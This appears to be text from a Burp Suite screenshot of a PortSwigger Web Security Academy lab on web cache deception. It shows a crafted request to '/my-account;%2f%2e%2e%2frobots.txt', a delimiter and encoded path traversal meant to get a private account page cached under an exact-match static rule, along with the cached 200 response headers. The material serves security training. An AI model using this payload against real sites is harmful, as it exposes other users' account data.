 Send Cancel < > Target: https://0a96009e045899db80c7c1ef003a003e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account;%2f%2e%2e%2frobots.txt HTTP/2
2 Host: 0a96009e045899db80c7c1ef003a003e.web-security-academy.net
3 Cookie: session=ffw4AeUro0ibJLkSyoeR9054yqfRFvh9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 3804
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labs.css rel=stylesheet>
15 <title>
Exploiting exact-match cache rules for web cache deception
</title>
16 </head>
17 <body>
Inspector
Selection 34 (0x22)
Selected text
/my-account;%2f%2e%2e%2frobots.txt
Decoded from: URL encoding
/my-account;/../robots.txt
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0